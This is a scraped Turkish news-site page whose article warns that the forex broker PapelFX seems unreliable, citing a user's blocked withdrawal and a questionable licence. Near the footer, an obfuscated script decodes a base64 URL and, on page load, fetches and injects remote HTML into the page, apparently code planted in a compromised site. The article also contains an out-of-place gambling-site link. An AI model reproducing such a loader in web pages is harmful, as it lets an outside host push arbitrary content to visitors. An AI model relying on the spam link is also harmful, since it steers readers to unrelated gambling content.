<h3 style="font-size:19px; font-weight: normal;"> &nbsp; Yurt dışı piyasalarında işlem yapılmasına olanak sağlayan foreks işlemleri ile yatırımlar global piyasalarda değerlendirilebiliyor. Uluslararası döviz...</h3>
							
							<div class="entry-title-meta">
								
								<span class="entry-time timestamp"><time class="updated" datetime="2022-06-26T15:43:24+03:00">4 yıl önce</time></span>
								
								<a class="fn" rel="author" href="https://tvhaberleri.net/author/zline">TV Haberleri</a> tarafından
								<div class="pull-right">
									<i class="material-icons md-18">&#xE417;</i> 670								</div>
								
							</div>
							
 						</div> 
																			<div class="entry-image">
								<img  class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2022/06/PapelFX-780x360.jpg" alt="PapelFX Nasıldır? (PapelFX Yorumları)" width='780' height='360' />
							</div>
													<button class="btn more waves-effect"><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=2c83cea94d&post_id=9062&disabled=true&is_comment=0" class="sl-button sl-button-9062" data-nonce="2c83cea94d" data-post-id="9062" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">63</span></a><span id="sl-loader"></span></span></button>
						</header>
						
												
						<div class="entry entry-content">
							<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/temizlik.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Temizlik Şirketinize Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Temizlik firmaları için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/temizlik-sirketi-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>							<p>&nbsp;</p>
<div class="entry-content">
<p>Yurt dışı piyasalarında işlem yapılmasına olanak sağlayan foreks işlemleri ile yatırımlar global piyasalarda değerlendirilebiliyor. Uluslararası döviz piyasası olarak özetleyebileceğimiz bu piyasalarda aracı kurumlar sayesinde işlem yapabilmek mümkün. Çok büyük bir piyasa olduğu için güvenilir ve lisanslı şirketlerde işlem yapmak yatırımınızı güvence altına alacak en önemli konulardan biridir. Örnek olarak internet üzerinde denk geldiğimiz bir kurumu inceleyelim.</p>
<h2>PapelFX Nasıldır?</h2>
<p><strong>PapelFX</strong> piyasaya yeni giriş yapmış bir aracı kurum olarak karşımıza çıkıyor. Denemek için hesap oluştururken sistemlerinin çok yavaş olduğunu gözlemledik. Ayrıca destek tarafı ile iletişime geçmeye çalıştığımızda 24 saat içerisinde herhangi bir dönüş alamadık. Kurumsal gibi görünen ancak kurumsallıktan uzak bir kurum diyebiliriz. En azından ilk etapta bizde bıraktığı intiba bu yönde.</p>
<h2>PapelFX Yorumları Nasıl?</h2>
<p><a href="https://www.argefinance.com/papelfx-guvenilir-mi-3137/">PapelFX</a> şirketinde yatırımlarını yöneten diğer kişilerle iletişime geçmeye çalıştık ve H.Y. isimli bir yatırımcıya ulaşabildik. Kurumda işlem yapmış ve<strong> para çekim talebi</strong> verdiğinde hata ekranı almaya başlamış. Yaklaşık 3 gündür içeride parası olduğunu ve çekemediğini belirtti. Birkaç defa <a href="https://www.aviatoroyna.info">www.aviatoroyna.info</a> destek departmanı ile iletişime geçse de ödemenin yapılacağını teknik konular sebebiyle geciktiğini söylemişler.</p>
<h3>PapelFX Lisansı Var Mı?</h3>
<p>PapelFX şirketinin <strong>lisansı</strong> ile ilgili de adres sorgusu yapıldığında bulunduğu adreste herhangi bir şirket görünmemekte. Yeni bir şirket olduğu için belki henüz işlememiş olabilir ya da sahte lisansa sahip olabilir. Dolayısıyla bu gibi kurumlarda işlem yaparken çok dikkatli olmak gerekir.</p>
</div>
<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/boat-tours.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Best Antalya Boat Tours & Trips</div>
    <div class='byyaciklama'>Antalya, nestled along the sparkling Mediterranean coast, attracts millions of visitors every year with its breathtaking natural landscapes and rich historical heritage.</div>
    <div class='byyfiyat'>€28<span style='text-decoration: line-through;font-size:10px;'>€35</span></div> <div class='byybuton'><a href='https://tripsmain.com/best-antalya-boat-tours-trips' target='_blank'>Check Availability</a></div>
    </div>
    </div>						</div>
												<div class="entry-footer">	
							<div class="divider"></div>
														<div class="clearfix"></div>
<div class="post-navigation">
			<div class="older-posts col-md-6">
			<i class="material-icons md-18"></i> <a href="https://tvhaberleri.net/make-friend-not-money-markasinin-yildizi-sweatshirt-hoodie-koleksiyonu-h9060.html" rel="prev">Make Friend Not Money Markasının Yıldızı: Sweatshirt &amp; Hoodie Koleksiyonu</a>		</div>
				<div class="newer-posts col-md-6">
			<a href="https://tvhaberleri.net/12-punto-2022de-oduller-sahiplerini-buldu-h9064.html" rel="next">“12 Punto 2022”de ödüller sahiplerini buldu</a> <i class="material-icons md-18"></i>
		</div>
	</div> 							<div class="divider"></div>
							<div class="related-posts">
<article id="post-22259" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/fatih-urek-yasam-savasini-kaybetti-h22259.html' title='Fatih Ürek Yaşam Savaşını Kaybetti'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/fatih-urek-20260130-250x200.jpg" alt="Fatih Ürek Yaşam Savaşını Kaybetti" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=2c83cea94d&post_id=22259&disabled=true&is_comment=0" class="sl-button sl-button-22259" data-nonce="2c83cea94d" data-post-id="22259" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">8</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 80</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/fatih-urek-yasam-savasini-kaybetti-h22259.html" title="Fatih Ürek Yaşam Savaşını Kaybetti"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-30T21:05:07+03:00" >1 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/fatih-urek-yasam-savasini-kaybetti-h22259.html" rel="bookmark" title="Fatih Ürek Yaşam Savaşını Kaybetti">Fatih Ürek Yaşam Savaşını Kaybetti</a></h2>
		<div class="entry-content">	
							<p>Türkiye&#8217;nin &#8220;Hadi Hadi&#8221; şarkısıyla hafızalarına kazınan, sahnelerin enerjik ismi ve televizyon programlarının vazgeçilmez sunucusu Fatih Ürek, 15 Ekim 2025&#8217;te başlayan ve yaklaşık 3,5 ay süren yoğun bakım sürecinin ardından bugün sabah saatlerinde hayata gözlerini yumdu.</p>
					</div>
	</div>
</article>			
 <article id="post-22166" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/2026-veteriner-ucretleri-rehberi-h22166.html' title='2026 Veteriner Ücretleri Rehberi'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/2026-veteriner-20260127-250x200.jpg" alt="2026 Veteriner Ücretleri Rehberi" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=2c83cea94d&post_id=22166&disabled=true&is_comment=0" class="sl-button sl-button-22166" data-nonce="2c83cea94d" data-post-id="22166" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">13</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 301</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/2026-veteriner-ucretleri-rehberi-h22166.html" title="2026 Veteriner Ücretleri Rehberi"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-27T11:05:13+03:00" >5 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/2026-veteriner-ucretleri-rehberi-h22166.html" rel="bookmark" title="2026 Veteriner Ücretleri Rehberi">2026 Veteriner Ücretleri Rehberi</a></h2>
		<div class="entry-content">	
							<p>Evcil hayvan sahipleri için sağlık harcamalarını öngörmek, dostlarımızın yaşam kalitesini korumanın ilk adımıdır.</p>
					</div>
	</div>
</article>			
 <article id="post-21007" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aymetal-gorsel-250x200.jpg" alt="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=2c83cea94d&post_id=21007&disabled=true&is_comment=0" class="sl-button sl-button-21007" data-nonce="2c83cea94d" data-post-id="21007" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">24</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 692</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-17T23:04:02+03:00" >2 hafta önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" rel="bookmark" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı">Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
		<div class="entry-content">	
							<p>Arnavutköy hurdacı hizmetleri denildiğinde Aymetal Hurdacılık, profesyonel yaklaşımı ve güvenilir çalışmalarıyla öne çıkmaktadır. Arnavutköy genelinde bireysel ve kurumsal müşterilerden hurda alımı yapmaktayız. Demir hurdası başta olmak üzere bakır hurdası, kablo&#46;&#46;&#46;</p>
					</div>
	</div>
</article>			
 <article id="post-21005" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/u146-250x200.jpg" alt="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=2c83cea94d&post_id=21005&disabled=true&is_comment=0" class="sl-button sl-button-21005" data-nonce="2c83cea94d" data-post-id="21005" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">25</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 661</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-17T22:53:08+03:00" >2 hafta önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" rel="bookmark" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık">Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
		<div class="entry-content">	
							<p>Başakşehir hurdacı hizmetleri, sanayi siteleri ve hızla gelişen yapılaşma nedeniyle oldukça yoğun bir talep görmektedir. Uray Hurdacılık olarak Başakşehir genelinde profesyonel metal hurda alımı yapmaktayız. Demir, bakır, alüminyum, kablo ve&#46;&#46;&#46;</p>
					</div>
	</div>
</article>			
 </div>										<div class="divider"></div>
							<div id="comments" class="comments-area">
		<div id="respond">
            			<p><i class="material-icons">wifi_lock</i> Bu yazıya yorum yapılması editör tarafından yasaklanmıştır, anlayışınız için teşekkürler.</p>
            	</div>
</div><!-- #comments .comments-area -->						</div>
					</div>
				</article>
							</div>
		</div>
		<div class="sidebar col-md-4 dual-sidebar">	<div class="theiaStickySidebar">		<aside id="gm_sidebar_1col-widget-2" class="widgets gm_sidebar_1col">													<div class="sidebar-post-widget">
		<div class="row">
		<div class="title-box side-title">
			<h2 class="title"><i class="material-icons md-16"></i> <a href="">Son Yazılar</a></h2>
		</div>
		<div class="post-sidebar">
				<div class="post-sidebar-big">
					<div class="post-sidebar-big-image">
																				<a href='https://tvhaberleri.net/isiltinin-adi-aysegul-saga-uluslararasi-prestij-odulu-h22272.html' title='Işıltının Adı: Ayşegül Sağ’a Uluslararası Prestij Ödülü!'><img class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2026/01/aysegul-sag-20260131-383x220.jpg" alt="Işıltının Adı: Ayşegül Sağ’a Uluslararası Prestij Ödülü!" width='375' height='220' /></a>
												<div class="post-sidebar-big-meta">
							<a  class="btn btn-small waves-effect" href="https://tvhaberleri.net/kategori/magazin"">Magazin</a>						</div>
					</div>
					<div class="post-header">
						<h2 class="title"><a href='https://tvhaberleri.net/isiltinin-adi-aysegul-saga-uluslararasi-prestij-odulu-h22272.html' title='Işıltının Adı: Ayşegül Sağ’a Uluslararası Prestij Ödülü!'>Işıltının Adı: Ayşegül Sağ’a Uluslararası Prestij Ödülü!</a></h2>
						    
															<p>Makyaj dünyasında son dönemin en çok konuşulan isimlerinden biri olan Ayşegül Sağ, başarılarına bir yenisini daha ekledi.</p>
																			<div class="post-meta">
							<a class="fn" rel="author" href="https://tvhaberleri.net/author"></a> 
							<span class="comments"><i class="material-icons md-16"></i> <a href="https://tvhaberleri.net/isiltinin-adi-aysegul-saga-uluslararasi-prestij-odulu-h22272.html#comments">0</a></span> 	<i class="material-icons md-18">&#xE417;</i> 63						</div>
					</div>
				</div>	
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/fatih-urek-yasam-savasini-kaybetti-h22259.html' title='Fatih Ürek Yaşam Savaşını Kaybetti'>Fatih Ürek Yaşam Savaşını Kaybetti</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-h22253.html' title='Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”'>Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-h22251.html' title='Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”'>Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”</a></h2> 
				</div>
								</div>		
		</div>		
		</div>	
		</aside><aside id="recentpost_widget-2" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Gündem Haberleri!.		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/fatih-urek-yasam-savasini-kaybetti-h22259.html' title='Fatih Ürek Yaşam Savaşını Kaybetti'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/fatih-urek-20260130-100x67.jpg" alt="Fatih Ürek Yaşam Savaşını Kaybetti" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/fatih-urek-yasam-savasini-kaybetti-h22259.html' title='Fatih Ürek Yaşam Savaşını Kaybetti'>Fatih Ürek Yaşam Savaşını Kaybetti</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 80						<span class="tarih"><i class="material-icons md-15"></i> 1 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/2026-veteriner-ucretleri-rehberi-h22166.html' title='2026 Veteriner Ücretleri Rehberi'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/2026-veteriner-20260127-100x67.jpg" alt="2026 Veteriner Ücretleri Rehberi" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/2026-veteriner-ucretleri-rehberi-h22166.html' title='2026 Veteriner Ücretleri Rehberi'>2026 Veteriner Ücretleri Rehberi</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 301						<span class="tarih"><i class="material-icons md-15"></i> 5 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aymetal-gorsel-100x67.jpg" alt="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'>Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 692						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/u146-100x67.jpg" alt="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'>Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 661						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-100x67.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 649						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside><aside id="recentpost_widget-3" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Kültür ve Sanat		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-h22253.html' title='Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Seda-Tripkolic-20260130-100x67.jpg" alt="Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-h22253.html' title='Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”'>Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 104						<span class="tarih"><i class="material-icons md-15"></i> 2 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-h22251.html' title='Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Seda-Tripkolic-20260130-100x67.jpg" alt="Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-h22251.html' title='Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”'>Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 103						<span class="tarih"><i class="material-icons md-15"></i> 2 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-h22248.html' title='Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/duygu-kizilkaya-20260130-100x67.jpg" alt="Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-h22248.html' title='Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor'>Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 102						<span class="tarih"><i class="material-icons md-15"></i> 2 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-h22243.html' title='“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Sevgili-Yelena-Sergeyevna-20260129-100x67.jpg" alt="“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-h22243.html' title='“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu'>“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 127						<span class="tarih"><i class="material-icons md-15"></i> 2 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi-h22229.html' title='İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/ibrahim-kahraman-11-20260129-100x67.jpg" alt="İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi-h22229.html' title='İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi'>İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 165						<span class="tarih"><i class="material-icons md-15"></i> 2 gün önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside>           
	</div>        
</div>        	</div>
</div>
<nav class="containersc lkm">
	<a href="https://tvhaberleri.net/author/zline" tooltip="TV Haberleri" class="buttons"><img alt='' src='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
	<a href="#" tooltip="Yukarı Çık" class="buttons red"><i class="material-icons md-18"></i></a>
	<a href="#share" tooltip="Yazıyı Paylaş" class="buttons purple"><i class="material-icons md-18"></i></a>
	<a href="#comments" tooltip="Yorum Yap" class="buttons midnight"><i class="material-icons md-18"></i></a>
	<a href="/" tooltip="Ana Sayfa" class="buttons green"><i class="material-icons md-18"></i></a>
	<a href="#" tooltip="Pusula" class="buttons orange"><span><span class="rotate"></span></span></a>
</nav>	
</main>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gmedia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2phdmEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><footer id="footer">
    <div class="footer-bottom">
        <div class="container">
                <div class="site-copyright pull-left">
					<div class="pull-left">
                    <p> <a title="Magazin Haberleri" href="https://www.magazinname.com" rel="dofollow">Magazin Haberleri</a>   </p>
<p>2024 yılının en sorunsuz haber yazılımıyla taşışmaya hazır mısınız. Popüler olan ve kullanmadığınız bir çok özelliği barındıran <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a> önerilerinden bıktınız mı. Biz size sadelik ve güç vaat ediyoruz.</p>					</div>
                </div>
				<div class="gotop pull-center">
					<a class="btn gotop waves-effect" href="#" title="Yukarı Çık"><i class="material-icons"></i></a>
				</div>
                <div class="footer-menu pull-right">
